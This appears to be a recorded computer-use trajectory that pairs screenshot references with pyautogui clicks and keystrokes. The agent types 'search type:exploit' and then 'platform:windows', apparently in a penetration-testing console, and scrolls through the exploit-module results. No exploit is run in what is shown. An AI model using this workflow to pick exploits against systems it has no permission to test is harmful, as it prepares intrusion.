
# Run search type:exploit after the misspelled 'serch' fails, and scroll the results.
pyautogui.doubleClick(432, 452)

pyautogui.moveTo(423, 496)

pyautogui.write('s')

pyautogui.write('er')

pyautogui.write('ch type:explo')

pyautogui.press('Return')

pyautogui.write('earch type')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.scroll(3)

# Search for exploit modules on platform:windows and scroll through the results.
pyautogui.write('s')

pyautogui.write('earch type:exploit')

pyautogui.write('platform')

pyautogui.write(':windows')
